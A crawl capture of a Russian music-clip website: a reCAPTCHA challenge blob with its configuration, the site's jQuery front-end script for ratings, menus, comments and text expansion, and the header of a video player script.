gDwp/[base64]/CuV3CvcKhbsKYwoLChi5owp/[base64]/DhsKbasODw5g7dMODX8KeCQXCscKQbsOUw6bCq8O5ZVlWwrcKwovDsVYXw67DnyUOwrPCkcOhK0dCG3k+d8O9NU/Cqg46RQB4RGbDuTvDqMK0MVx6w6J2PcKSKMKKYsO3w5F2wr3CuWxxPlnCiQVTDiN2w60MMzTCmcOvakHClmgNwqMhKQlUw6XCpsOpw5jCqcKdw5Vww6/CjlpcwprDicOzwrDCv8O3fCQGNMOvHiHCscOXQcK1Lw/CujM3w63CncOgw53DhcKlw6oTOMOmGTHDgsORw480w7fDlS/[base64]/DqcO5TmHDu2ZyP3/DpRJ5ZzQXfcOow6cLbcKuRcKrDcOKw4kgacKVw6QSEcKYNcKjU0Q/w6vCg8OoS8OFeGIEWMO9OsOuwp7DpGQ3VDg1w5ZZwonCk8Kzw5opEMOMGMOyw4QMw7TCrMO5wqJ4VsO3f8OkD27CqsKkw7wcw7Z6NH52WcK/wqJmw7krwpgvRsKvwpYgwotuGcOMC8OWw4klwqfCnlXCisOPw5jDs8OgMD44a8OdOTXCv8Kaw71rw73CqMK2DcKdwqLDpcOJwqsBZ8KQw5QMaTjDsRU/csO5w6PDucOrw7MZemLCpgvDmcODQ37DrSl4ZsKBIGvDr8KBUsO6McOSwrUEFcKow5nCusO6wprDtGxvPRXCqycPw6phw7AdRcO+wp/CkcK1wqAQw7LCo2Mlw6nChsKDwp7Dp29PwqR0woBfPcKNw47CswLClEHCmcOjb8KTw6TDg8KODsOZwo/ChcOmwoMWwqRNcmrDnMKBHQRJw5PCmcKSwqnCt8KkwqFTw7LCgsKcwqNUwrjDrcOPwqjCtcOUcQwDaCrDnMOhOMKqYQjDhl81HnXCgilLw5/CmQHCgcOGwpwOwro5ZkZDU8KNw4oXLXB4wonCoB8Lw5DDncOXVidZwqM8w7XDmsOXGMO+w4XDsmUbw6fDu8OgXGvCgsOrw4rCoRpbewh6w5gsL8KSUQTChSXDrMKoGMKKBcO5wr3DhQnCtcOjTMKLwo/DvcK8JcKBwrdmw6zDkSd0XsKMwq1mECbDpGfDpcOGwoDDu8O/w6xtwqbDgmw7FsKZw6ZPw6BLw4xaw43CpcKHB8KCwrXDk8KDZjk9XRzCoBJjV8ORwq0xLDYoVV3Ct0DDksKLwqEnL8KTwqkaaMO0woHDlMKHcMKCwo1AwohYwo3Cr27CqiXDoMO6PcOhL8KRwpDDp0l1Q1URwqDCrMOfXsOTwoNGEcO/fBbCtsO6w5zChDzCmMK1wpzCucOxT8OeaBoMeMKpOX4/w5ZJwoDDpQ4DwqZww4ElWR3CqsKmw5FwMcKww4/CnANVLMOgw4DDnSTCuwcSwogLw5YPUcKsfVRuworDu8O1TndYw6Y0w4bDgg1aw4XDpwBDSC/CtWgQQ8K2w4PDuHBmBsOrdk8nScOCMR8Hw4/CjcK+BzDDi8OHwpfDmQ8Owq7DucOtw7Yew4/DusOTCMOWECBTwp3CtCbDpUY1wqHCtDRjwovCosKreU87OcOrJDBwdnDCucKuf8KfwrXDi8OZcXUfw55/J8KWcsKJKsKLBsK9MsO3wqTCq8O7DHnDkRMCw53DqsKFasK6wptqw6/DrMOmPTZrT8KQw4jCu8OHFCswV8OUwq54wr7DqCrChMOnw7FaVcKTPsO1HcK8w63DosO7QGJTw4opw40KwprCj03CocKnEsO/w4vCjDtBwo18woZhwrFnwrvDgn7DhWjCmV9Iw6DCv8Opw5jDjUzCiMO6w7XDgXPCkxzCmwXDj8Oee2bCmx/[base64]/[base64]/CoVMxwrLCvsKkVcKaG07CncKPwqU2w6nCvytewrdZPwvDpkXCnic/wooewrdOw4VZaiLClMK/w7E6axx9DVsfZQFkaMOPXjsNw4BZw6/CjMObwqFIDkZnw6UiAi5DwpXDv8ONLETCiU4gFMKyUC52e8OOwo7DhsO/wr0zIcKqT3ZlMMK/[base64]/[base64]/CjkDCl3LDjsKpVyXDqRs0DWrCmcK0wpDDk8KZwrHDgcOHwq/DtiJqQwp0wpLDnjdscHQYZWY2UsOQwp3CtgNOwpvCmDJlwrhiUcKfPMORwqrCp8OTXwfDq8KtMwE4wpPDiMKURAEQw79mVcOUwojDv8OHwrQxw7FVw6HCmcKLOMOpP242NsOpwpgjw7LCr8KqasOxwr7CsmjDtcK0UMKARcK/w5Zhw4vCli9mwpHCjcOEw4vDrALCs8OBWcKcOENyLj05cTJzw6tJIMKoKMOGwpPCrsO7wrPCuCvDssKNUXLCgm/DpcKfwrBZSDISwqcnw4Zew7HCl8Ovw6zDncKEY8OKBVkgw5IJw6VMwrAOwqzCnMKAYE/DqsKjazrClCrDo1nDmcOXwq3Do8OaUcO1FMOAw51zbMOROcODwpA0WH7CsH/Dm8Owwo7DnBwwZMO1w6g5EHEbbhUXw53CjQ7Cqk4mHErDiWfDnMKmwpDDk8KVw6/DrmJ6wqfDhV/[base64]/DhMO5PMKFwqU4w7tHw5HCs8Olw5omwpTCt8OAw7tNw7HCusOswojCjsOgw6xZPAPDpMOAKsOTwoLDrmIxwqLDoV5bw7Ahw4dDNMK4w6RDw6pew5PDjSBPw5DCh8KBZXnCiycLMSdWw5FRMMO9TgkYwp4cw4rDscKnC8KgQcOZRS3DmMKuex/DusKAClJiKcOpw57DvRTDjmsjCcOSR2/CrsKddxctZMOgw6bDssKCP1Y4wrXDpx/Dk8K9wr7CksOmw7hhwqjCnz4rw5xrwqpWwp4zSCDCgMKxwocKw6JhP1FRwqwwOcKUw4PDsT5lfcOnDMKJcsKaw6rDisOtD8K8BMKVw6TCnX/[base64]/CrgIEZ8KlExV1ZGfCmcK/CCAgwp/Dk8K+PMOEw53DvGlMB8OyPMK2wqbCuikKbHbCiWBqZMKkTcKvw6NJFTvCi8OuM3lvQh51aRR+P8KxF1jDmQ/DlEISwpvDlnB1w4tEwpDDlEnDiW1bKX/[base64]/CiMO4bsKfY2zDmmUHw7TDrQHCrFVsw5bCocKJAMKECj/Cj8KqwoocJ8O9w6/DkyYBwqoaGMOwTMOtwqDDusOZNcKMwqFfDcKbMcOHCUxxwobDv1TDkTHDqTnCp3PCuDxBfXUOcGZZwp3Cv8O/[base64]/[base64]/DgsKjbcOmWsK4wqTDqgbDil/CrEJlGwbDp8O/[base64]/CknnDl10tTSzCusOSw5fClidGS20eF8KlwpEHwpVAw5fDhmo/Jy7Chj3CssONYCjDsMK2wqAtw5UMwpMNwodEAsKqaW8CRMOjwrPClnUxw6HDoMOEwpRCU8KVCMOnw4QzwqPCrk/[base64]/[base64]/DqMKWKBEuwqIDw7xpw4DDgcKEVyE+wrjCpMK5wqodUF/DrcO0w57Cgndtw5DDrMK7OBswdMOlFcKww6LDkDHDjsO3wpDCqMO7OsO8S8KhHsOrwprCjGXDtzEHw4rCnBlBPywtwqc+bDB6w7HCn2bCs8KMLsOJMcO8bsOJwrbCtcK+OcO3wrrCgsKPO8Krw6/Cg8KeJ2vCkiDCp2PClCRSUVYBwqrDpnDCosKSw4LDrMOgwpA/acKow7E8TD4Awooqw4FAwpfCgFIbwobCiTQiH8Ojw43ClcKYdkrDlMOwL8OIKMKnMVMMd2/[base64]/wqsJFMOwfV53wrrCtMKTKsKrwpnCoSZaBcKKXWpfX8KoXiPDrsKjNFbDkMKqw7ZwTsKiwrPCpsOZByICWjnDhQsqZcKedRHCi8ORw6PCm8OOGsKyw7Fsd8KwT8KYVU85BiLDqlZAw6cOwpvDscOVE8O5TsOMQ150YwTCmR0EwrTCjS3Dt2Ntd00/w4BHBcKkwot8ADbCh8OFe8K4F8ODKsKVQ3lHaj7Du1LDocO7cMK8e8O3w6rCoiPCssKJRnRID1PCmMKofgo/J2saHMK3w4bDigrDrxDDrysYwroJwrrDhj3CqjZ+fMO1w63DnUTDsMK/[base64]/Cs1cUTgHDkRfDtcO4UcKnw5h1wovDocOEwq/[base64]/CuQDCoGIgw5vDlycjw6RPbx3CpsK1wrnDvmPCoWvCgsKQwqFdw48Rw7QQwpkDwozDvGw3AMOoScOuw7jDoyJ/w7xnwowlL8Ovw67CkC3DhsK8G8O+IcK1wqvDlBPDgA9dwp7CvMOrw5hFwo1yw7TCisOxURzDjmULBlTCmB7CrCzCuxlmIUHCtsK/DgInw5fCnG3DgsKMJ8KLFjRXdcOOGMKnw7PDpSjCq8K7F8Ozw53CpMKPw5UYAVjCscKZwqVSw4fDjMO1OsKtSMK+wovDvcOzwpULRMOvQMKYUsOdwq0cw5t3HkZhaCHCiMK7VELDnMOpw55Bw4vDgcOsZUnDinVtwpvChgAEMm4dDsKAYsKXbXBDw7/DgmJVwqTCpn4FLcOIVlDCkcOVwog8w5tOwpkzw47Cm8KGwrjDrRDCnktGw652TcOORmvDuMK8FcOHJTPDqBk2w7LCl1rCp8OzwrrCkFsFNgfCpsKMw65LdcKvwqsbwoXDvhbDnxMlw6gww5cHwo7DiAZywrEOH8OKXxtBTh/DgsK4bAvCuMKiw6NpwpJbw4vCh8OGw6IrU8Odw44CWQvCgsK6w7A/w55+LsOiw4xXIcKxw4TCoFrDjG/[base64]/DgMKow4XCh1NMQ8K+wrFPw4bDkgTDhMOWwqwMwo9sKGfDjk5/[base64]/UcKJwrHDrnANQyAEw5/CrgYCXB3DoHNkwq7DnkUuKsOlNMKdw4TCmVdDwp9vw5bCgMKTwqrCmxUvwp99w59pwrTDqTpnwokCKT1PwpUxE8OOwrjDoFwQw5YBJcOewq/CncOjwpXCiDtXZkMkPC/[base64]/ClxXCkGTDi2luPhfDvDDCq8KyDMOvwrAxZGwQw5AUYi7CggNwYj0sNR9NKzwawqRrw7E3w6QqAsOlKMK1ZRjCsUoMIg/[base64]/[base64]/wqcMwosBQcOVw6UMwpzCiFQqU1cawqPCv1zDiMKoN1TDusK1wpkdwpTCqB3DrUYkw6ovL8KSwpwLw4M+MkXCkMKvw70FwpPDngPCnl5cGVnDqMOIDyYXwpwowo16dzbDoj7DpcKLw4IJw6/DnWwgw680wqgcIF/[base64]/[base64]/DtTbCtMOlwpbDhMO2OSwIw5rDvsOHw7h2w5vCgcOQw5TDgsKAKE/CkxbCojLDkgHCiMKwMX3Dt24FRsKGw6UWPcKbdcOzw4k+w6nDuEXCkDoJw63CpsOKw5pUBMKUO2lDYcOJMGTCkgTCmcOSSCktRMKjY2QbwoFGP1zDmUhJK0nCscOUwrQeYErCmHnCumbDpS45w4lVw7TDmcKMw5vCicKhw6DCoWjCgcKgXEHCpsOtKMKEwoc/JcKJacOpw7snw6w/KR7DixfCl1onasKvNVnCgDTDhW8cTSRbw48kw7BswrMQw5XDokbDisK9w6IWZsKBOh/CgEs1w7zDl8OKZThTUcOnMcO+blbCrMKFNiRMw70aOMOfZ8KiYgk8HcODwpbDvGNIw6gvwrTCpCTCphHCm2MDdVzDuMOuwoXDtsOIW1XClsOmbQM2BCMiw5XClsO1SMKCNTzCnMOBNy5NdAoGw7kXX8KSwrjCuMOZwolJQsO/JGYgw4rCmiFaKcKtwrDChgogcS0/[base64]/Dhw1qfiIgw5PDlMK5FDLCiMOiwrfDm8Ofw6ggBF48wqPCh8K8w7lwCsKNw6zDh8KQLcK5w5DCm8KkwovCmFQpFsKSwrRcwqhIeMO4wqXCncKXbB/ClcOtehvCrMKVWBjCg8K2wobCrFbDnkbCpcOvwpoZw6nDmcO/dFfDgTrDrFnDhsO5wovDqzvDlDcGw4AyDcOEf8OBwrvDohXDrEPDpTDDs0xqHgZWwoQDwr3CmAsaWcOya8Ozw4tUcxknwpw8J1bDqy7DpcOXw4rDk8K5wq4PwpNaw69MVsOtw7AuwrTCqcKCwoEnw5vCtMOEQ8O9IMK+BsOiamo8wohAwqZ/E8OOwq0YcD3CmMKlHsKYRxjCpcOjw4/DuGTCu8Orw6AbwpdnwocOw7XCkScZPMK+V2UgAsKyw5IqHQQrwrLCnEDCkQASw57CnmbCrnDDo3AGw4wRw73DlV95EDrDjjDCl8Kaw4tBw5g2QMKaw4rCgF3CpcOTwoF5w4jDjcO/w57DgwvDmMKQw5IYY8OrahzCjcOIw7Z5cT9Sw4YDEcOAwoDCoCLCtcOSw4TDj0jCu8Omak3Drm7CsiDCtAt0EsK8T8KKTcKNecKYw55bbMK3fkF4w5hrPcKaw6nDvBYbBFB8dXlmw4vDosOtw7s+bMOMOR8MQDxVVMKIDlN3KTlyKwtgwokxWMO0w6k0wq/CpsOSwr8hZiBQZsKRw4V1wr/DiMOoQ8KhXMO7w5/CkcK1Cn45wrTCoMKnJMKDM8KEwrTCqcOKw5syZHske8OEZhRWFV4jw7nCnsKQcg9LEWANB8KLwpFqw5NdwoUSwr4PwrDCrx8aVsOQw6AcB8OdwrvDoFVow7jDiHTCusKxZ1/CqcO5Sy88w7FKw5dww6h5XsKvXcODJHnChcK2C8K2fXEGfsONwogxw551YcOga1QfwoTCnFYwWsKABmzCj3/Du8KNw63Co3pCfcKDPsKiOVbDiMO0MCrCncOeTkzCrcK/Xm3DlMKZeB7CoFXChAzDoy/CilfCtj4uwprChMOhRcOiw7E9wpZrwqHCo8KKSEJZKTUIwrbDosK7w7sawqDCuGTCpz8lWErCmcKtWRTDo8KPLF7DqsK8RXvCgmnDrMKXIxvCuz/CtcKzwrd4UcO8JlE6w7ESwr7DmsKow4tpHQolw7HDuMKYfcOKwo/[base64]/[base64]/DgnjCkcKCwok4D8OEwprDkRrCjMO1ayjDsFM9UjQQasKgS8OlBwfDpSpBw4gDEXXDosKww43DkcOhIQVaw6/DsFJuVijCosKiw6rCqcODwp/DjcKLw6PDhsO0wphSdGnCnMK/[base64]/[base64]/CnFYMw43Dv8K/woTDgzzCv8Ocw4V5w4fDoAnCncKlNDUtw4HCkznDosK3SMKwacOzLw3CtFVNccKabsOgPxHCssObw4xmHGTDr0cod8OHw6/[base64]/ClA1wwqPCmHcbAGDDvmtLSsOowqtHJcOeKQRuw5TCqMKGw7nDnsO6w5/DgG3Di8OhwpPCjkLDvcOUw4HCo8KDw452GCPDhsKkw7PDocOWIjcUWXLDncOtw6IBWcOGVMOSw5VFVMKNw5xewpjCicKow4HDgsOBwo/[base64]/DgsOAAmvDucOjaXjCtMKpwrnCpcOgw77CtsKbd8OgJlXDs8KZD8Kxwqw4Q1vDucOVwpEGWsKGwprDvTIXRMO8VMK8wqXCoMK7Pi/CocKWNMK5w7PDvjnCmQXDn8OBCSdcwoLCq8OIPRVIw5lVwoV6TcKfwoIVOcKxwofCsGjDgyZnLMKhw6/Cqzpkw6LCoANUw4NUw7UTw6ghdALDkQTCmWnDlcOTO8O4EcK5w5rDj8KhwrkvwoLDocKnScOQw4Zfw6oMTzZKBxQiwr/[base64]/Dj0t1wqzDncO5aDhJw6g6wqtew6EPw5UrVMKswpvClQReRcK/[base64]/CrMKBccOOwo/DqAvCoiLDsmjDkjPCrsOew73Dt8KKw50ow6TDp0zDlcK0ClFrw5sqw5PDpMOmwonCgMOSwq1EwobDs8K9B2nCpiXCu2JgN8OdVMOfX0RZNhTDs38jwr0RwoHDsgwuwqcsw49gOU7Dg8O0wp3ChMOVCcOMTMOMVmDCs1vCgG/DvcKqInDDgMKQMyFawqvCm1XDiMKbwpnDs2/Chz4Aw7FYVsOhMwoZwqBxGDzCvsO8w4NNw4hsdyPCqgVuwppyw4XDmkHDr8O1w4NxCDbDkRTCn8K5JsK9w7Jcw6c7GcK2w5nCvV7DvyzDmcOXYcKdVF/DsCICOsO7KAgtw6bCtcOwVwfCrsKTw51FYCPDqsKxwqDDjsO6w5wNH1jCjVTChcKJORlsFcOZEcKQwpTCqMKaNH4PwqFew7XCqMONScK0fMOjwo48VUHDmTgPYcOnw4law4XDk8O1U8K0woDDij4FcUjDgcOHw5rCiCfDvcOdZcOCJMOFRmrDs8Onwo/CjMOvwrbDisO6JgTCtxlewrQSccKxMsOsUS3CrCo+Qz0Kwq3CkWQBVQZucMK2C8KJwqY7w4JBbsKwJTTDkV/Ct8K4T1TDlzVnAsK2woXCsWbCpMKEw6dhQwbCiMOxwpzDo1Azw7PDkV7DhsODw7/CviLDtArDk8KDwpVZBMOUWsKVw4p9S3bCpUxsSMOowrE3wr/DoSbDpW3DgsKMwrjCik3DtMK8w6jCs8OSEV5mUMKFwrXCu8OwaTrDmHnCosKQUXzCk8KdZcO5wp/[base64]/wqhQwqrDicOLVXJkw6YxwqvDi8OeEMOdw6J0w4t/G8OKwp19wqjDshcBexB4w4Bkw4HCp8Ojw7PDrkZewpBdwp3DjlrDu8OWwrQkacOTOzTCpk4WNl/DrMOULMKBw615QEbCqhhQdMOGw7XCrsKrwqzCsMOdwoHDssOsDzjCm8OQVsKSwojDlANNLsKDwpnCncKgw77Do3TCicOzTzNRZsOeDsKkUn13f8O7PzjCjMKiUgE8w70NXlp2wp3CpcOlw4HDsMOsUjVnwp4Twq8hw7zDuDQjwrg5wqXCqMO/[base64]/[base64]/DrkbCqcKzeMOceR1NCMKFw4cITsKLLcOqwpMPGsKWw4HDlsKmwr8odnEgXHENwpXDkC4fAcKIUHjDpcOjWW/[base64]/CvDFcdMObwpsYXHTCm8K0cFvCnsK8fsKGEcOvPMK+OEnCoMODwqTCscKuwpjChx9Fw4hIw7NUwoE5ZMKCwp0RCUnCi8ORZEzCqDcwPUYcSgzCpMKbw4TCoMKkwrLCkUnDvT9gPi3CrDtuH8K7wpvDiMOrwrzDksOeI8O6bAbDnsKRw5AqwoxJNMO/WMOtT8KlwrVrJwpsScKvRsOywoXCg25wCl3DlMOnODdAWsO2f8O9SisLJMKYwoZ+w7JSLnXDkTVNwrTDvjxbfTNkw6LDlMK+w40vCkvCucKgwqkxWy5Zw7oOw65xOMONVC/Cn8OcwrjCsAUHKsOOwqk8wrAWJ8K0H8OZw6lDLjFEBcKSwqbDq3fCpAlkw5F+w6DDu8KEw6Y5bXHCklNhw6QOwr/[base64]/CsivDmcO1w5nCt8KcO3Y/[base64]/CqsOBw6zCt2TDnkgsw6QPw5HComEhw4PCn8K5wpnCtj7DrnTDrSXCh0EGw5PCuUQKFsKiVy/DgsOtAcKKw7fCqjQTfsKfOELCo1nCvAgdw5Bvw7/CpBjDtF7DvXbCkVdZbsOhKsKjA8OvWVrDocKpwqtJw4TDiMKHwqLCncOxwo7CssObwp3DlsOKw6sfR0FzdFPCocK1FWQowog/w7k0wrzCkQ7CrsOGI3PCilbCgl3CsDBnanbDkCd5TRwWwrE0w7wbSyPDvsOrw6/Dq8OjEB9rwpBmOsKIw7w7wpp2f8KLw7TCo0MDw61MwqzDvAcpw7phwrPCqxrCjELClsOxw7vCh8KPM8Otw7TDmCkYw6oNwo9cw45WI8KAwod9B01aMSvDtzrCn8O/w7TCpCbDoMKeRTPDlsKZwoPCuMOnw77Do8OEwoAMw58SwpR1f2JNw58zw4Y/wo7DomvChEtLPQl6wobDsBltw67CpMORw5bDoA0QHsKVw60iw5TCjMOxS8OaGUzCu2HCoirCni8wwphpw6HDthxiesO1a8KHTMKGw7p5EkxvCSTDm8OvY2QPwqXCtEXCuQXCu8KMQMOLw5wGwoRLwq0Aw5/Chw3CrgRoRzUoAFXCmA7Dsz3DnWRaPcOgw7Utw43DvAHDlsKTw7/DhcKMTnLDvsK7w6wuwobCn8KDwopWbsORBcKrwqvCkcKvw4l4w7sQe8Kuw7zCosKFMcK+w7A0FsK8wr5afBXDqBnDuMORMsOfUsOyw6nDvBItUsO0XMOVwoY9w7xRw7QSw4RmPsKaenzCrQJSw6gBRVsmL1/[base64]/DtMODLz8rY0YWwpB/wq/Cv0HDjGkmwpgxZ1TCrMK6UcOERcO7wobDjcKfwq/CnCPDpj0kw7XDoMOKw7l3RsOoFGbDucKlSXjDnGwNw7hTw6ENIQbDoGwhw4/CmMKPwowsw5I1wrzChWVtasKawpgSwrhywrUyWGjCi1rDmitAw6XCrMO3w6fDtDsWw4JbbwPClkjDg8KyIcOQwpXDm2nDo8OxwqIqwponwr51A3rCvk8LAsORwpUeZnTDvsKewqVbw6sENMKOcMKFGyxQw6xow4NNw7wrw61YwosRw7DDt8KqOcOwR8O/w5NhbMKbdcKDw6txw7TClcO8w6LDj1nCr8KlRQJCeMK4woHChcOvGcOew6/ClzEywr0rw61Cwq7Dg0XDu8KXdcOsUsKSY8OjPsKYHcOow7XDsUDDqsKIwp/CiUXCj1nCrSLClhTDscOrwoluD8OEG8K1G8Ksw5ZSw7BawqQqw4NQw5YfwqE7BnpEMsKawqVPw7vCrAtsKi4ewrHCi0M+w600w5oJwqLCsMOLw7XCmjFkw480P8KjI8ObEcKte8K5VkPCilIddhsMwpnCpMOxSsOLLQ7DqsKtR8O/w7cvwpnCrCnCjsOpwofCkQzCpcKOw6DDo1/DjkjCscOow4fDjcK3MsOYGMKnw4FwfsK8wqMWw7LCjcKmU8ODwqDDoVJgw7jDoQsuw7ZLwrnCsDoGwqLDi8OLw5F0NsKsccOdVBzCkhZJd0g3PMOVe8Knw5E/F17DiRnCknXDlsK/wrrDkw9cwobDrETCtRrCucKcS8OAaMKvwrrDjcKsYcKIwp7DjcK9NcK/wrBsw6cPXcKrGsKsccOSw6ASBEvCj8O/w5XDkmJdUBzCr8O9JMOuwq1GZ8KYw7LDvcOlwpHDrsK7w7jChR7Dv8O/XcK+HMO+e8Orw7xrEsKTwplZw5Vgw4g9b0fDpMONTcOUBS/DgsKsw7bDhgwVwp58c1s4w6/DgDTCtMOFw5w6wq8iH2fDvcKoU8OaaWx0GMOSw4XDjGbDnVzCksOYdsKvwrpiw43CpXkSw5IqwpHDk8OlRyw8w5dtQ8K/DsO3N2pCw6zDiMOtYDBVwoHCoEAKw4dMDsKdwos3wq5Cw4IzJ8KGw5Mbw6xfU1dnUsOwwrkNwqHCu04jaWrDiywcwoHDj8Oqw7QYw5PCqlFHYsO0bsKzDEskwoolw4vCj8OMD8OvwpA3w71bScO5w5Mvezheb8KKNcKcw43Dq8OJKsKEH2nDoylmHHNVWGt3wq/[base64]/[base64]/Cq8OAREkkFm/DlMKyw6Jhw4fCpQ8xw4BiZk4bVcKYw70TEMKpZH9Fw7/CpMKVw7chw50fw4V+XsOnw4TCusKBJsOzanxBwobCpMOow4jDh0bDhgjDhMKATMO0aHIFwpDChMKQwohwJU90wqzDiHvCssOmf8K5wr8KaQ3DkHjCnXNDw4RmHRNtw44Xw7jCucK5LnXCv3TCvsOFeD/CojvCssOhwqMkw5PDncOLdkfDhVhqAyjCscK6w6XDi8Oaw4BVXsOlOMKjw55uXS4qQcKUwrl5woUMC3IdWRYLesKlw7FHe1I8EFzCtsODIcOjwpbDth3DoMKiGwzCvQjDkktRa8OJw488w6nDpcK6wr5vw7x/w7cxCUQ+I0EWCArCqMK0asOMUDUZUsOJw7w7HMOqwqljNMK+RQgVwoMXE8Kawo/CmsO7HzNxwpk4wrDCoT/[base64]/CncKpwovCj8OqwolIw5xYL2ElGCAqOsOMw49mTl4Swqp+UcKuwo7CosOVahbDqsK6w7pAKRvCvAVuwqN7wocfHsKZwobCqAoaW8Okw6QywrzDsRjCkMOdD8KwHMONM2fDvwbCqsOfw5jCiVAAbsOTw4/Cq8OBT3PDnsK5w4wIworDi8K5GcO2w4nDjcOxwpHDvMKQw4XCj8OoCsOJwrXDqTNgPGrDpcKgw7DDkcKKLjgma8KHWXpewpkMw4nDjsOKwo/Cj1LCg24Gw4UxD8KfOsKueMKmwpYcw4rDrnoWw4Vnw7/[base64]/[base64]/EHAVP8ODw7c4w4jCmsKWw57CtEwKU8OV\x22],null,[\x22conf\x22,null,\x226LfLloQUAAAAAOfbLyfmGll3MJjq1fyJSewlNhT2\x22,0,null,null,null,1,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,739],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://mobclip.net:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/ru/policies/privacy/\x22,\x22https://www.google.com/intl/ru/policies/terms/\x22],\x226or7Tg6DKyexKEUqZPI3G34IWuZqpNJZNunAR9M8P8g\\u003d\x22,0,0,null,1,1768643036336,0,0,[231,189],null,[150,91],\x22RC-iWSKuESaezbvZw\x22,null,null,null,null,null,\x220dAFcWeA5D5I8J6UOBaUsxYNTTp4tTlNNPggtkGYopRJoTwH6adT2izzY_nmCZyCRKxbNHRkcuSEUxzh17tRyfGBKC1JzblpMmog\x22,1768725836297]");
    </script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://mobclip.net/templates/light/js/libs.js
body_size: 2184
content:
$(document).ready(function(){
	
	/* ====================== BUILDING ====================== */

	$('.js-count-percent').each(function() {
		var a = $(this), b = parseInt(a.find('.ratingtypeplusminus').text(),10), c = parseInt(a.find('span[id*=vote]').text(),10);
		if ( c >= b && c > 0 ) {
			var t = Math.round((c - (c - b)/2)/c*100);
			a.text(t+'%').addClass('high');
			if ( t < 50 ) { a.addClass('low'); }
		} else { a.text('0%'); };
		a.addClass('wdone');
	});
	
	$('.inner-page__rating').each(function(){
		var rate = $(this), 
			b = parseInt(rate.find('.inner-page__rating-likes').text(), 10), c = parseInt(rate.find('span[id*=vote]').text(), 10);
			rate.prepend('<div class="inner-page__rating-percent">0%</div><div class="inner-page__rating-bar"><div class="inner-page__rating-fill"></div></div>');
		if ( c >= b && c > 0 ) {
			var fill = Math.round((c - (c - b)/2)/c*100);
			rate.find('.inner-page__rating-fill').css({'width':''+fill+'%'});
			rate.find('.inner-page__rating-percent').html(''+fill+'%');
			console.log('rate '+b+' votes '+c+' общее '+fill+' процент '+fill+'');
		};
    });	
	
	$('body').append('<div class="overlay hidden"></div><div class="mobile-menu" id="mobile-menu"></div><div class="mobile-menu-close"><span class="far fa-times"></span></div><div id="scrolltop"><span class="far fa-long-arrow-up"></span></div>');
	$('.js-this-in-mobile-menu').each(function() {
		$(this).clone().appendTo('#mobile-menu');
	});	
	
	/* ====================== EVENTS ====================== */

	$(document).on('click','.js-show-login',function(){
		$('.overlay, .login').fadeIn(200);
		$('body').addClass('modal-is-opened');
		return false;
	});	
	$(".js-show-mobile-menu").click(function(){
		$('.overlay').fadeIn(200);
		$('#mobile-menu, .mobile-menu-close').addClass('is-active');
		$('body').addClass('mobile-menu-is-opened');
	});
	$(document).on('click','.overlay, .login__close, .mobile-menu-close',function(){
		$('.overlay, .login').fadeOut(200);
		$('#mobile-menu, .mobile-menu-close').removeClass('is-active');
		$('body').removeClass('modal-is-opened mobile-menu-is-opened');
	});
	
	/* ====================== DLE SCRIPTS ====================== */

	$(document).on('click','.inner-page__comments-btn',function(){
		$('.add-comments-form').slideToggle(200);
	});
	$(document).on('click','.form__textarea-inside textarea, .fr-wrapper',function(){
		$('.add-comments-form').find('.form__row--protect').removeClass('hidden');
	});
    $('#dle-content > #dle-ajax-comments').appendTo($('#inner-page__comments')); 
	$('.login__social-btns a').on('click',function(){
	   	var href = $(this).attr('href'), width  = 820, height = 420, 
	   		left   = (screen.width  - width)/2, top   = (screen.height - height)/2-100;   
		auth_window = window.open(href, 'auth_window', "width="+width+",height="+height+",top="+top+",left="+left+"menubar=no,resizable=no,scrollbars=no,status=no,toolbar=no");
       	return false;
	}); 
	$('.js-comm-author').each(function(){
        var a = $(this), b = a.closest('.js-comm'), c = a.text().substr(0,1), 
            f = b.find('.js-comm-avatar'), e = f.children('img').attr('src'),
			d = ["#c57c3b","#753bc5","#79c53b","#eb3b5a","#45aaf2","#2bcbba","#778ca3"], rand = Math.floor(Math.random() * d.length);
		if (e == '/templates/'+dle_skin+'/dleimages/noavatar.png') {
            f.html('<div class="comment-item__letter d-flex jc-center ai-center" style="background-color:'+d[rand]+'">'+c+'</div>');
		};
    });	
	var gotop = $('#scrolltop'); 
	$(window).scroll (function () {
		if ( $(this).scrollTop () > 300 ) { gotop.fadeIn(200); } 
		else { gotop.fadeOut(200); }
	});	
	gotop.click(function(){
		$('html, body').animate({ scrollTop : 0 }, 'slow');
	});

});

function doRateLD( rate, id ) {
	ShowLoading('');
	$.get(dle_root + "engine/ajax/rating.php", { go_rate: rate, news_id: id, skin: dle_skin, user_hash: dle_login_hash }, function(data){
		HideLoading('');
		if ( data.success ) {
			var rating = data.rating;
			rating = rating.replace(/&lt;/g, "<");
			rating = rating.replace(/&gt;/g, ">");
			rating = rating.replace(/&amp;/g, "&");
			$("#ratig-layer-" + id).html(rating);
			$("#vote-num-id-" + id).html(data.votenum);
			var rt = parseInt($(rating).text()),
				m = (data.votenum - rt)/2,
				p = data.votenum - m,
				fill = Math.round(p/data.votenum*100),
				frate = $('#inner-page__rating--' + id);
			frate.find('.inner-page__rating-percent').html(''+fill+'%');
			frate.find('.inner-page__rating-fill').css({'width':''+fill+'%'});
		} else if (data.error) {DLEalert ( data.errorinfo, dle_info );}
	}, "json");
};

$(document).ready(function(){
       $('.movie-desc').wTextSlicer({
        height: '200',
        textExpand: 'Развернуть текст песни',
        textHide: 'Свернуть текст песнит'
       });
    });

    /*!  wTextSlicer v 1.01 */

    jQuery.fn.wTextSlicer = function(options){
       var options = jQuery.extend({
        height: '200',
        textExpand: 'expand text',
        textHide: 'hide text'
        },options);
       return this.each(function() {
         var a = $(this),
           h = a.outerHeight();
         if ( h > options.height ) {
           a.addClass('slice slice-masked').attr('data-height',h).height(options.height).after('<div class="slice-btn"><span>'+options.textExpand+'</span></div>');
         };
         var bt = $(this).next('.slice-btn').children('span');
         bt.click(function() {
           var ah = parseInt(a.css("height"), 10);
           ah == h ? a.css({'height':options.height}) : a.css({'height':h});
           bt.text(bt.text() == options.textExpand ? options.textHide : options.textExpand);
           a.toggleClass('slice-masked');
         });
       });
    };


/* END */

--- FILE ---
content_type: application/javascript
request_url: https://mobclip.net/playerjs.js
body_size: 149534
content:
//	Playerjs.com 9.18.4
//	24.12.2018 10:12
//	API - http://bit.ly/plrjsapi

